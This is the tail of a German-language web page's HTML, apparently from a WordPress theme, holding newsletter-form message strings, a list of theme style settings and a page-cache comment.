                            tdsLeadsItem.messages = {"ack_require":"Best\u00e4tigung ist erforderlich!","captcha_user_score":"Captcha-Benutzerbewertung fehlgeschlagen. bitte kontaktieren Sie uns!","captcha_failed":"Captcha-\u00dcberpr\u00fcfung fehlgeschlagen!","success_subscribe":"Erfolgreich abonniert!","success_unsubscribe":"Erfolgreich abgemeldet!","input_placeholder":"E-Mail Adresse","unsubscribe_msg":"U2llJTIwaGFiZW4lMjBzaWNoJTIwYmVyZWl0cyUyMGYlQzMlQkNyJTIwZGllc2UlMjBNYWlsaW5nbGlzdGUlMjBhbmdlbWVsZGV0IQ=="};

                            tdsLeads.addItem( tdsLeadsItem );

                        });

                    
                
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_popup_modal","style_general_column_title","style_general_single_image","style_general_button","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_header_mega_menu","style_general_header_menu","style_general_bg_featured_image","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_inline_text","style_general_single_date","style_general_single_content","style_general_author_box","style_general_single_post_share","style_general_tds_leads","style_general_socials","style_general_social3"];</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 18:20:53 -->